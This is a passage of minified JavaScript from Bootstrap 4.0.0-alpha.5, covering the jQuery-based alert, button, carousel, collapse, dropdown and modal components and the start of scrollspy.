                    }(), r.fn.emulateTransitionEnd = e, o.supportsTransitionEnd() && (r.event.special[o.TRANSITION_END] = {
                        bindType: t.end,
                        delegateType: t.end,
                        handle: function (e) {
                            if (r(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
                        }
                    }), _ = o,
                    function (i) {
                        var e = "alert",
                            r = "bs.alert",
                            t = "." + r,
                            n = i.fn[e],
                            o = {
                                CLOSE: "close" + t,
                                CLOSED: "closed" + t,
                                CLICK_DATA_API: "click" + t + ".data-api"
                            },
                            s = "alert",
                            a = "fade",
                            l = "in",
                            c = (u.prototype.close = function (e) {
                                e = e || this._element;
                                e = this._getRootElement(e);
                                this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e)
                            }, u.prototype.dispose = function () {
                                i.removeData(this._element, r), this._element = null
                            }, u.prototype._getRootElement = function (e) {
                                var t = _.getSelectorFromElement(e),
                                    n = !1;
                                return n = (n = t ? i(t)[0] : n) || i(e).closest("." + s)[0]
                            }, u.prototype._triggerCloseEvent = function (e) {
                                var t = i.Event(o.CLOSE);
                                return i(e).trigger(t), t
                            }, u.prototype._removeElement = function (e) {
                                return i(e).removeClass(l), _.supportsTransitionEnd() && i(e).hasClass(a) ? void i(e).one(_.TRANSITION_END, i.proxy(this._destroyElement, this, e)).emulateTransitionEnd(150) : void this._destroyElement(e)
                            }, u.prototype._destroyElement = function (e) {
                                i(e).detach().trigger(o.CLOSED).remove()
                            }, u._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = i(this),
                                        t = e.data(r);
                                    t || (t = new u(this), e.data(r, t)), "close" === n && t[n](this)
                                })
                            }, u._handleDismiss = function (t) {
                                return function (e) {
                                    e && e.preventDefault(), t.close(this)
                                }
                            }, x(u, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }]), u);

                        function u(e) {
                            w(this, u), this._element = e
                        }
                        i(document).on(o.CLICK_DATA_API, '[data-dismiss="alert"]', c._handleDismiss(new c)), i.fn[e] = c._jQueryInterface, i.fn[e].Constructor = c, i.fn[e].noConflict = function () {
                            return i.fn[e] = n, c._jQueryInterface
                        }
                    }(jQuery),
                    function (i) {
                        var e = "button",
                            n = "bs.button",
                            t = "." + n,
                            r = ".data-api",
                            o = i.fn[e],
                            s = "active",
                            a = "btn",
                            l = "focus",
                            c = '[data-toggle^="button"]',
                            u = '[data-toggle="buttons"]',
                            f = "input",
                            d = ".active",
                            p = ".btn",
                            r = {
                                CLICK_DATA_API: "click" + t + r,
                                FOCUS_BLUR_DATA_API: "focus" + t + r + " blur" + t + r
                            },
                            h = (m.prototype.toggle = function () {
                                var e, t = !0,
                                    n = i(this._element).closest(u)[0];
                                n ? (e = i(this._element).find(f)[0]) && ("radio" === e.type && (e.checked && i(this._element).hasClass(s) ? t = !1 : (n = i(n).find(d)[0]) && i(n).removeClass(s)), t && (e.checked = !i(this._element).hasClass(s), i(this._element).trigger("change")), e.focus()) : this._element.setAttribute("aria-pressed", !i(this._element).hasClass(s)), t && i(this._element).toggleClass(s)
                            }, m.prototype.dispose = function () {
                                i.removeData(this._element, n), this._element = null
                            }, m._jQueryInterface = function (t) {
                                return this.each(function () {
                                    var e = i(this).data(n);
                                    e || (e = new m(this), i(this).data(n, e)), "toggle" === t && e[t]()
                                })
                            }, x(m, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }]), m);

                        function m(e) {
                            w(this, m), this._element = e
                        }
                        i(document).on(r.CLICK_DATA_API, c, function (e) {
                            e.preventDefault();
                            e = e.target;
                            i(e).hasClass(a) || (e = i(e).closest(p)), h._jQueryInterface.call(i(e), "toggle")
                        }).on(r.FOCUS_BLUR_DATA_API, c, function (e) {
                            var t = i(e.target).closest(p)[0];
                            i(t).toggleClass(l, /^focus(in)?$/.test(e.type))
                        }), i.fn[e] = h._jQueryInterface, i.fn[e].Constructor = h, i.fn[e].noConflict = function () {
                            return i.fn[e] = o, h._jQueryInterface
                        }
                    }(jQuery),
                    function (a) {
                        var t = "carousel",
                            r = "bs.carousel",
                            e = "." + r,
                            n = ".data-api",
                            i = a.fn[t],
                            o = {
                                interval: 5e3,
                                keyboard: !0,
                                slide: !1,
                                pause: "hover",
                                wrap: !0
                            },
                            s = {
                                interval: "(number|boolean)",
                                keyboard: "boolean",
                                slide: "(boolean|string)",
                                pause: "(string|boolean)",
                                wrap: "boolean"
                            },
                            l = "next",
                            c = "prev",
                            u = {
                                SLIDE: "slide" + e,
                                SLID: "slid" + e,
                                KEYDOWN: "keydown" + e,
                                MOUSEENTER: "mouseenter" + e,
                                MOUSELEAVE: "mouseleave" + e,
                                LOAD_DATA_API: "load" + e + n,
                                CLICK_DATA_API: "click" + e + n
                            },
                            f = "carousel",
                            d = "active",
                            p = "slide",
                            h = "right",
                            m = "left",
                            g = {
                                ACTIVE: ".active",
                                ACTIVE_ITEM: ".active.carousel-item",
                                ITEM: ".carousel-item",
                                NEXT_PREV: ".next, .prev",
                                INDICATORS: ".carousel-indicators",
                                DATA_SLIDE: "[data-slide], [data-slide-to]",
                                DATA_RIDE: '[data-ride="carousel"]'
                            },
                            y = (v.prototype.next = function () {
                                this._isSliding || this._slide(l)
                            }, v.prototype.nextWhenVisible = function () {
                                document.hidden || this.next()
                            }, v.prototype.prev = function () {
                                this._isSliding || this._slide(c)
                            }, v.prototype.pause = function (e) {
                                e || (this._isPaused = !0), a(this._element).find(g.NEXT_PREV)[0] && _.supportsTransitionEnd() && (_.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
                            }, v.prototype.cycle = function (e) {
                                e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval(a.proxy(document.visibilityState ? this.nextWhenVisible : this.next, this), this._config.interval))
                            }, v.prototype.to = function (e) {
                                var t = this;
                                this._activeElement = a(this._element).find(g.ACTIVE_ITEM)[0];
                                var n = this._getItemIndex(this._activeElement);
                                if (!(e > this._items.length - 1 || e < 0))
                                    if (this._isSliding) a(this._element).one(u.SLID, function () {
                                        return t.to(e)
                                    });
                                    else {
                                        if (n === e) return this.pause(), void this.cycle();
                                        this._slide(n < e ? l : c, this._items[e])
                                    }
                            }, v.prototype.dispose = function () {
                                a(this._element).off(e), a.removeData(this._element, r), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null
                            }, v.prototype._getConfig = function (e) {
                                return e = a.extend({}, o, e), _.typeCheckConfig(t, e, s), e
                            }, v.prototype._addEventListeners = function () {
                                this._config.keyboard && a(this._element).on(u.KEYDOWN, a.proxy(this._keydown, this)), "hover" !== this._config.pause || "ontouchstart" in document.documentElement || a(this._element).on(u.MOUSEENTER, a.proxy(this.pause, this)).on(u.MOUSELEAVE, a.proxy(this.cycle, this))
                            }, v.prototype._keydown = function (e) {
                                if (e.preventDefault(), !/input|textarea/i.test(e.target.tagName)) switch (e.which) {
                                    case 37:
                                        this.prev();
                                        break;
                                    case 39:
                                        this.next();
                                        break;
                                    default:
                                        return
                                }
                            }, v.prototype._getItemIndex = function (e) {
                                return this._items = a.makeArray(a(e).parent().find(g.ITEM)), this._items.indexOf(e)
                            }, v.prototype._getItemByDirection = function (e, t) {
                                var n = e === l,
                                    i = e === c,
                                    r = this._getItemIndex(t),
                                    o = this._items.length - 1;
                                if ((i && 0 === r || n && r === o) && !this._config.wrap) return t;
                                e = (r + (e === c ? -1 : 1)) % this._items.length;
                                return -1 == e ? this._items[this._items.length - 1] : this._items[e]
                            }, v.prototype._triggerSlideEvent = function (e, t) {
                                t = a.Event(u.SLIDE, {
                                    relatedTarget: e,
                                    direction: t
                                });
                                return a(this._element).trigger(t), t
                            }, v.prototype._setActiveIndicatorElement = function (e) {
                                this._indicatorsElement && (a(this._indicatorsElement).find(g.ACTIVE).removeClass(d), (e = this._indicatorsElement.children[this._getItemIndex(e)]) && a(e).addClass(d))
                            }, v.prototype._slide = function (e, t) {
                                var n, i = this,
                                    r = a(this._element).find(g.ACTIVE_ITEM)[0],
                                    o = t || r && this._getItemByDirection(e, r),
                                    t = Boolean(this._interval),
                                    s = e === l ? m : h;
                                o && a(o).hasClass(d) ? this._isSliding = !1 : !this._triggerSlideEvent(o, s).isDefaultPrevented() && r && o && (this._isSliding = !0, t && this.pause(), this._setActiveIndicatorElement(o), n = a.Event(u.SLID, {
                                    relatedTarget: o,
                                    direction: s
                                }), _.supportsTransitionEnd() && a(this._element).hasClass(p) ? (a(o).addClass(e), _.reflow(o), a(r).addClass(s), a(o).addClass(s), a(r).one(_.TRANSITION_END, function () {
                                    a(o).removeClass(s).removeClass(e), a(o).addClass(d), a(r).removeClass(d).removeClass(e).removeClass(s), i._isSliding = !1, setTimeout(function () {
                                        return a(i._element).trigger(n)
                                    }, 0)
                                }).emulateTransitionEnd(600)) : (a(r).removeClass(d), a(o).addClass(d), this._isSliding = !1, a(this._element).trigger(n)), t && this.cycle())
                            }, v._jQueryInterface = function (i) {
                                return this.each(function () {
                                    var e = a(this).data(r),
                                        t = a.extend({}, o, a(this).data());
                                    "object" === (void 0 === i ? "undefined" : S(i)) && a.extend(t, i);
                                    var n = "string" == typeof i ? i : t.slide;
                                    if (e || (e = new v(this, t), a(this).data(r, e)), "number" == typeof i) e.to(i);
                                    else if ("string" == typeof n) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n]()
                                    } else t.interval && (e.pause(), e.cycle())
                                })
                            }, v._dataApiClickHandler = function (e) {
                                var t, n, i = _.getSelectorFromElement(this);
                                !i || (t = a(i)[0]) && a(t).hasClass(f) && (n = a.extend({}, a(t).data(), a(this).data()), (i = this.getAttribute("data-slide-to")) && (n.interval = !1), v._jQueryInterface.call(a(t), n), i && a(t).data(r).to(i), e.preventDefault())
                            }, x(v, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return o
                                }
                            }]), v);

                        function v(e, t) {
                            w(this, v), this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this._config = this._getConfig(t), this._element = a(e)[0], this._indicatorsElement = a(this._element).find(g.INDICATORS)[0], this._addEventListeners()
                        }
                        a(document).on(u.CLICK_DATA_API, g.DATA_SLIDE, y._dataApiClickHandler), a(window).on(u.LOAD_DATA_API, function () {
                            a(g.DATA_RIDE).each(function () {
                                var e = a(this);
                                y._jQueryInterface.call(e, e.data())
                            })
                        }), a.fn[t] = y._jQueryInterface, a.fn[t].Constructor = y, a.fn[t].noConflict = function () {
                            return a.fn[t] = i, y._jQueryInterface
                        }
                    }(jQuery),
                    function (o) {
                        var t = "collapse",
                            s = "bs.collapse",
                            e = "." + s,
                            n = o.fn[t],
                            r = {
                                toggle: !0,
                                parent: ""
                            },
                            i = {
                                toggle: "boolean",
                                parent: "string"
                            },
                            a = {
                                SHOW: "show" + e,
                                SHOWN: "shown" + e,
                                HIDE: "hide" + e,
                                HIDDEN: "hidden" + e,
                                CLICK_DATA_API: "click" + e + ".data-api"
                            },
                            l = "in",
                            c = "collapse",
                            u = "collapsing",
                            f = "collapsed",
                            d = "width",
                            p = "height",
                            h = ".card > .in, .card > .collapsing",
                            e = '[data-toggle="collapse"]',
                            m = (g.prototype.toggle = function () {
                                o(this._element).hasClass(l) ? this.hide() : this.show()
                            }, g.prototype.show = function () {
                                var e, t, n, i, r = this;
                                this._isTransitioning || o(this._element).hasClass(l) || (n = i = void 0, this._parent && ((i = o.makeArray(o(h))).length || (i = null)), i && ((n = o(i).data(s)) && n._isTransitioning) || (e = o.Event(a.SHOW), o(this._element).trigger(e), e.isDefaultPrevented() || (i && (g._jQueryInterface.call(o(i), "hide"), n || o(i).data(s, null)), t = this._getDimension(), o(this._element).removeClass(c).addClass(u), this._element.style[t] = 0, this._element.setAttribute("aria-expanded", !0), this._triggerArray.length && o(this._triggerArray).removeClass(f).attr("aria-expanded", !0), this.setTransitioning(!0), n = function () {
                                    o(r._element).removeClass(u).addClass(c).addClass(l), r._element.style[t] = "", r.setTransitioning(!1), o(r._element).trigger(a.SHOWN)
                                }, _.supportsTransitionEnd() ? (i = "scroll" + (t[0].toUpperCase() + t.slice(1)), o(this._element).one(_.TRANSITION_END, n).emulateTransitionEnd(100), this._element.style[t] = this._element[i] + "px") : n())))
                            }, g.prototype.hide = function () {
                                var e = this;
                                if (!this._isTransitioning && o(this._element).hasClass(l)) {
                                    var t = o.Event(a.HIDE);
                                    if (o(this._element).trigger(t), !t.isDefaultPrevented()) {
                                        var n = this._getDimension();
                                        this._element.style[n] = this._element[n === d ? "offsetWidth" : "offsetHeight"] + "px", _.reflow(this._element), o(this._element).addClass(u).removeClass(c).removeClass(l), this._element.setAttribute("aria-expanded", !1), this._triggerArray.length && o(this._triggerArray).addClass(f).attr("aria-expanded", !1), this.setTransitioning(!0);
                                        t = function () {
                                            e.setTransitioning(!1), o(e._element).removeClass(u).addClass(c).trigger(a.HIDDEN)
                                        };
                                        return this._element.style[n] = "", _.supportsTransitionEnd() ? void o(this._element).one(_.TRANSITION_END, t).emulateTransitionEnd(600) : void t()
                                    }
                                }
                            }, g.prototype.setTransitioning = function (e) {
                                this._isTransitioning = e
                            }, g.prototype.dispose = function () {
                                o.removeData(this._element, s), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null
                            }, g.prototype._getConfig = function (e) {
                                return (e = o.extend({}, r, e)).toggle = Boolean(e.toggle), _.typeCheckConfig(t, e, i), e
                            }, g.prototype._getDimension = function () {
                                return o(this._element).hasClass(d) ? d : p
                            }, g.prototype._getParent = function () {
                                var n = this,
                                    e = o(this._config.parent)[0],
                                    t = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]';
                                return o(e).find(t).each(function (e, t) {
                                    n._addAriaAndCollapsedClass(g._getTargetFromElement(t), [t])
                                }), e
                            }, g.prototype._addAriaAndCollapsedClass = function (e, t) {
                                var n;
                                e && (n = o(e).hasClass(l), e.setAttribute("aria-expanded", n), t.length && o(t).toggleClass(f, !n).attr("aria-expanded", n))
                            }, g._getTargetFromElement = function (e) {
                                e = _.getSelectorFromElement(e);
                                return e ? o(e)[0] : null
                            }, g._jQueryInterface = function (i) {
                                return this.each(function () {
                                    var e = o(this),
                                        t = e.data(s),
                                        n = o.extend({}, r, e.data(), "object" === (void 0 === i ? "undefined" : S(i)) && i);
                                    if (!t && n.toggle && /show|hide/.test(i) && (n.toggle = !1), t || (t = new g(this, n), e.data(s, t)), "string" == typeof i) {
                                        if (void 0 === t[i]) throw new Error('No method named "' + i + '"');
                                        t[i]()
                                    }
                                })
                            }, x(g, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return r
                                }
                            }]), g);

                        function g(e, t) {
                            w(this, g), this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = o.makeArray(o('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')), this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
                        }
                        o(document).on(a.CLICK_DATA_API, e, function (e) {
                            e.preventDefault();
                            var t = m._getTargetFromElement(this),
                                e = o(t).data(s) ? "toggle" : o(this).data();
                            m._jQueryInterface.call(o(t), e)
                        }), o.fn[t] = m._jQueryInterface, o.fn[t].Constructor = m, o.fn[t].noConflict = function () {
                            return o.fn[t] = n, m._jQueryInterface
                        }
                    }(jQuery),
                    function (a) {
                        var e = "dropdown",
                            n = "bs.dropdown",
                            t = "." + n,
                            i = ".data-api",
                            r = a.fn[e],
                            l = {
                                HIDE: "hide" + t,
                                HIDDEN: "hidden" + t,
                                SHOW: "show" + t,
                                SHOWN: "shown" + t,
                                CLICK: "click" + t,
                                CLICK_DATA_API: "click" + t + i,
                                KEYDOWN_DATA_API: "keydown" + t + i
                            },
                            o = "dropdown-backdrop",
                            s = "disabled",
                            c = "open",
                            u = ".dropdown-backdrop",
                            f = '[data-toggle="dropdown"]',
                            d = ".dropdown form",
                            p = '[role="menu"]',
                            i = '[role="listbox"]',
                            h = ".navbar-nav",
                            m = '[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',
                            g = (y.prototype.toggle = function () {
                                if (this.disabled || a(this).hasClass(s)) return !1;
                                var e = y._getParentFromElement(this),
                                    t = a(e).hasClass(c);
                                if (y._clearMenus(), t) return !1;
                                "ontouchstart" in document.documentElement && !a(e).closest(h).length && ((n = document.createElement("div")).className = o, a(n).insertBefore(this), a(n).on("click", y._clearMenus));
                                var t = {
                                        relatedTarget: this
                                    },
                                    n = a.Event(l.SHOW, t);
                                return a(e).trigger(n), !n.isDefaultPrevented() && (this.focus(), this.setAttribute("aria-expanded", "true"), a(e).toggleClass(c), a(e).trigger(a.Event(l.SHOWN, t)), !1)
                            }, y.prototype.dispose = function () {
                                a.removeData(this._element, n), a(this._element).off(t), this._element = null
                            }, y.prototype._addEventListeners = function () {
                                a(this._element).on(l.CLICK, this.toggle)
                            }, y._jQueryInterface = function (t) {
                                return this.each(function () {
                                    var e = a(this).data(n);
                                    if (e || a(this).data(n, e = new y(this)), "string" == typeof t) {
                                        if (void 0 === e[t]) throw new Error('No method named "' + t + '"');
                                        e[t].call(this)
                                    }
                                })
                            }, y._clearMenus = function (e) {
                                if (!e || 3 !== e.which) {
                                    var t = a(u)[0];
                                    t && t.parentNode.removeChild(t);
                                    for (var n = a.makeArray(a(f)), i = 0; i < n.length; i++) {
                                        var r, o = y._getParentFromElement(n[i]),
                                            s = {
                                                relatedTarget: n[i]
                                            };
                                        !a(o).hasClass(c) || e && "click" === e.type && /input|textarea/i.test(e.target.tagName) && a.contains(o, e.target) || (r = a.Event(l.HIDE, s), a(o).trigger(r), r.isDefaultPrevented() || (n[i].setAttribute("aria-expanded", "false"), a(o).removeClass(c).trigger(a.Event(l.HIDDEN, s))))
                                    }
                                }
                            }, y._getParentFromElement = function (e) {
                                var t = void 0,
                                    n = _.getSelectorFromElement(e);
                                return (t = n ? a(n)[0] : t) || e.parentNode
                            }, y._dataApiKeydownHandler = function (e) {
                                if (/(38|40|27|32)/.test(e.which) && !/input|textarea/i.test(e.target.tagName) && (e.preventDefault(), e.stopPropagation(), !this.disabled && !a(this).hasClass(s))) {
                                    var t = y._getParentFromElement(this),
                                        n = a(t).hasClass(c);
                                    if (!n && 27 !== e.which || n && 27 === e.which) return 27 === e.which && (i = a(t).find(f)[0], a(i).trigger("focus")), void a(this).trigger("click");
                                    var i, t = a.makeArray(a(m));
                                    (t = t.filter(function (e) {
                                        return e.offsetWidth || e.offsetHeight
                                    })).length && (i = t.indexOf(e.target), 38 === e.which && 0 < i && i--, 40 === e.which && i < t.length - 1 && i++, t[i = i < 0 ? 0 : i].focus())
                                }
                            }, x(y, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }]), y);

                        function y(e) {
                            w(this, y), this._element = e, this._addEventListeners()
                        }
                        a(document).on(l.KEYDOWN_DATA_API, f, g._dataApiKeydownHandler).on(l.KEYDOWN_DATA_API, p, g._dataApiKeydownHandler).on(l.KEYDOWN_DATA_API, i, g._dataApiKeydownHandler).on(l.CLICK_DATA_API, g._clearMenus).on(l.CLICK_DATA_API, f, g.prototype.toggle).on(l.CLICK_DATA_API, d, function (e) {
                            e.stopPropagation()
                        }), a.fn[e] = g._jQueryInterface, a.fn[e].Constructor = g, a.fn[e].noConflict = function () {
                            return a.fn[e] = r, g._jQueryInterface
                        }
                    }(jQuery),
                    function (o) {
                        var t = "modal",
                            s = "bs.modal",
                            e = "." + s,
                            n = o.fn[t],
                            i = {
                                backdrop: !0,
                                keyboard: !0,
                                focus: !0,
                                show: !0
                            },
                            r = {
                                backdrop: "(boolean|string)",
                                keyboard: "boolean",
                                focus: "boolean",
                                show: "boolean"
                            },
                            a = {
                                HIDE: "hide" + e,
                                HIDDEN: "hidden" + e,
                                SHOW: "show" + e,
                                SHOWN: "shown" + e,
                                FOCUSIN: "focusin" + e,
                                RESIZE: "resize" + e,
                                CLICK_DISMISS: "click.dismiss" + e,
                                KEYDOWN_DISMISS: "keydown.dismiss" + e,
                                MOUSEUP_DISMISS: "mouseup.dismiss" + e,
                                MOUSEDOWN_DISMISS: "mousedown.dismiss" + e,
                                CLICK_DATA_API: "click" + e + ".data-api"
                            },
                            l = "modal-scrollbar-measure",
                            c = "modal-backdrop",
                            u = "modal-open",
                            f = "fade",
                            d = "in",
                            p = {
                                DIALOG: ".modal-dialog",
                                DATA_TOGGLE: '[data-toggle="modal"]',
                                DATA_DISMISS: '[data-dismiss="modal"]',
                                FIXED_CONTENT: ".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed"
                            },
                            h = (m.prototype.toggle = function (e) {
                                return this._isShown ? this.hide() : this.show(e)
                            }, m.prototype.show = function (e) {
                                var t = this,
                                    n = o.Event(a.SHOW, {
                                        relatedTarget: e
                                    });
                                o(this._element).trigger(n), this._isShown || n.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), o(document.body).addClass(u), this._setEscapeEvent(), this._setResizeEvent(), o(this._element).on(a.CLICK_DISMISS, p.DATA_DISMISS, o.proxy(this.hide, this)), o(this._dialog).on(a.MOUSEDOWN_DISMISS, function () {
                                    o(t._element).one(a.MOUSEUP_DISMISS, function (e) {
                                        o(e.target).is(t._element) && (t._ignoreBackdropClick = !0)
                                    })
                                }), this._showBackdrop(o.proxy(this._showElement, this, e)))
                            }, m.prototype.hide = function (e) {
                                e && e.preventDefault();
                                e = o.Event(a.HIDE);
                                o(this._element).trigger(e), this._isShown && !e.isDefaultPrevented() && (this._isShown = !1, this._setEscapeEvent(), this._setResizeEvent(), o(document).off(a.FOCUSIN), o(this._element).removeClass(d), o(this._element).off(a.CLICK_DISMISS), o(this._dialog).off(a.MOUSEDOWN_DISMISS), _.supportsTransitionEnd() && o(this._element).hasClass(f) ? o(this._element).one(_.TRANSITION_END, o.proxy(this._hideModal, this)).emulateTransitionEnd(300) : this._hideModal())
                            }, m.prototype.dispose = function () {
                                o.removeData(this._element, s), o(window).off(e), o(document).off(e), o(this._element).off(e), o(this._backdrop).off(e), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._originalBodyPadding = null, this._scrollbarWidth = null
                            }, m.prototype._getConfig = function (e) {
                                return e = o.extend({}, i, e), _.typeCheckConfig(t, e, r), e
                            }, m.prototype._showElement = function (e) {
                                var t = this,
                                    n = _.supportsTransitionEnd() && o(this._element).hasClass(f);
                                this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, n && _.reflow(this._element), o(this._element).addClass(d), this._config.focus && this._enforceFocus();
                                var i = o.Event(a.SHOWN, {
                                        relatedTarget: e
                                    }),
                                    e = function () {
                                        t._config.focus && t._element.focus(), o(t._element).trigger(i)
                                    };
                                n ? o(this._dialog).one(_.TRANSITION_END, e).emulateTransitionEnd(300) : e()
                            }, m.prototype._enforceFocus = function () {
                                var t = this;
                                o(document).off(a.FOCUSIN).on(a.FOCUSIN, function (e) {
                                    document === e.target || t._element === e.target || o(t._element).has(e.target).length || t._element.focus()
                                })
                            }, m.prototype._setEscapeEvent = function () {
                                var t = this;
                                this._isShown && this._config.keyboard ? o(this._element).on(a.KEYDOWN_DISMISS, function (e) {
                                    27 === e.which && t.hide()
                                }) : this._isShown || o(this._element).off(a.KEYDOWN_DISMISS)
                            }, m.prototype._setResizeEvent = function () {
                                this._isShown ? o(window).on(a.RESIZE, o.proxy(this._handleUpdate, this)) : o(window).off(a.RESIZE)
                            }, m.prototype._hideModal = function () {
                                var e = this;
                                this._element.style.display = "none", this._element.setAttribute("aria-hidden", "true"), this._showBackdrop(function () {
                                    o(document.body).removeClass(u), e._resetAdjustments(), e._resetScrollbar(), o(e._element).trigger(a.HIDDEN)
                                })
                            }, m.prototype._removeBackdrop = function () {
                                this._backdrop && (o(this._backdrop).remove(), this._backdrop = null)
                            }, m.prototype._showBackdrop = function (e) {
                                var t, n = this,
                                    i = o(this._element).hasClass(f) ? f : "";
                                this._isShown && this._config.backdrop ? (t = _.supportsTransitionEnd() && i, this._backdrop = document.createElement("div"), this._backdrop.className = c, i && o(this._backdrop).addClass(i), o(this._backdrop).appendTo(document.body), o(this._element).on(a.CLICK_DISMISS, function (e) {
                                    return n._ignoreBackdropClick ? void(n._ignoreBackdropClick = !1) : void(e.target === e.currentTarget && ("static" === n._config.backdrop ? n._element.focus() : n.hide()))
                                }), t && _.reflow(this._backdrop), o(this._backdrop).addClass(d), e && (t ? o(this._backdrop).one(_.TRANSITION_END, e).emulateTransitionEnd(150) : e())) : !this._isShown && this._backdrop ? (o(this._backdrop).removeClass(d), t = function () {
                                    n._removeBackdrop(), e && e()
                                }, _.supportsTransitionEnd() && o(this._element).hasClass(f) ? o(this._backdrop).one(_.TRANSITION_END, t).emulateTransitionEnd(150) : t()) : e && e()
                            }, m.prototype._handleUpdate = function () {
                                this._adjustDialog()
                            }, m.prototype._adjustDialog = function () {
                                var e = this._element.scrollHeight > document.documentElement.clientHeight;
                                !this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !e && (this._element.style.paddingRight = this._scrollbarWidth + "px")
                            }, m.prototype._resetAdjustments = function () {
                                this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
                            }, m.prototype._checkScrollbar = function () {
                                this._isBodyOverflowing = document.body.clientWidth < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
                            }, m.prototype._setScrollbar = function () {
                                var e = parseInt(o(p.FIXED_CONTENT).css("padding-right") || 0, 10);
                                this._originalBodyPadding = document.body.style.paddingRight || "", this._isBodyOverflowing && (document.body.style.paddingRight = e + this._scrollbarWidth + "px")
                            }, m.prototype._resetScrollbar = function () {
                                document.body.style.paddingRight = this._originalBodyPadding
                            }, m.prototype._getScrollbarWidth = function () {
                                var e = document.createElement("div");
                                e.className = l, document.body.appendChild(e);
                                var t = e.offsetWidth - e.clientWidth;
                                return document.body.removeChild(e), t
                            }, m._jQueryInterface = function (n, i) {
                                return this.each(function () {
                                    var e = o(this).data(s),
                                        t = o.extend({}, m.Default, o(this).data(), "object" === (void 0 === n ? "undefined" : S(n)) && n);
                                    if (e || (e = new m(this, t), o(this).data(s, e)), "string" == typeof n) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n](i)
                                    } else t.show && e.show(i)
                                })
                            }, x(m, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return i
                                }
                            }]), m);

                        function m(e, t) {
                            w(this, m), this._config = this._getConfig(t), this._element = e, this._dialog = o(e).find(p.DIALOG)[0], this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._originalBodyPadding = 0, this._scrollbarWidth = 0
                        }
                        o(document).on(a.CLICK_DATA_API, p.DATA_TOGGLE, function (e) {
                            var t = this,
                                n = void 0,
                                i = _.getSelectorFromElement(this);
                            i && (n = o(i)[0]);
                            i = o(n).data(s) ? "toggle" : o.extend({}, o(n).data(), o(this).data());
                            "A" === this.tagName && e.preventDefault();
                            var r = o(n).one(a.SHOW, function (e) {
                                e.isDefaultPrevented() || r.one(a.HIDDEN, function () {
                                    o(t).is(":visible") && t.focus()
                                })
                            });
                            h._jQueryInterface.call(o(n), i, this)
                        }), o.fn[t] = h._jQueryInterface, o.fn[t].Constructor = h, o.fn[t].noConflict = function () {
                            return o.fn[t] = n, h._jQueryInterface
                        }
                    }(jQuery),
                    function (r) {
                        var n = "scrollspy",
                            i = "bs.scrollspy",
                            e = "." + i,
                            t = r.fn[n],
                            o = {
                                offset: 10,
                                method: "auto",
                                target: ""
                            },
                            s = {
                                offset: "number",
                                method: "string",
                                target: "(string|element)"
                            },
                            a = {
                                ACTIVATE: "activate" + e,
                                SCROLL: "scroll" + e,
                                LOAD_DATA_API: "load" + e + ".data-api"
                            },
                            l = "dropdown-item",
                            c = "active",
                            u = {
                                DATA_SPY: '[data-spy="scroll"]',
                                ACTIVE: ".active",
                                LIST_ITEM: ".list-item",
                                LI: "li",
                                LI_DROPDOWN: "li.dropdown",
                                NAV_LINKS: ".nav-link",
                                DROPDOWN: ".dropdown",
                                DROPDOWN_ITEMS: ".dropdown-item",
                                DROPDOWN_TOGGLE: ".dropdown-toggle"
                            },
                            f = "offset",
                            d = "position",
                            p = (h.prototype.refresh = function () {
                                var t = this,
                                    e = this._scrollElement !== this._scrollElement.window ? d : f,
                                    n = "auto" === this._config.method ? e : this._config.method,
                                    i = n === d ? this._getScrollTop() : 0;
                                this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), r.makeArray(r(this._selector)).map(function (e) {
                                    var t = void 0,
                                        e = _.getSelectorFromElement(e);
                                    return (t = e ? r(e)[0] : t) && (t.offsetWidth || t.offsetHeight) ? [r(t)[n]().top + i, e] : null
                                }).filter(function (e) {
                                    return e
                                }).sort(function (e, t) {
                                    return e[0] - t[0]
                                }).forEach(function (e) {
                                    t._offsets.push(e[0]), t._targets.push(e[1])
                                })
                            }, h.prototype.dispose = function () {
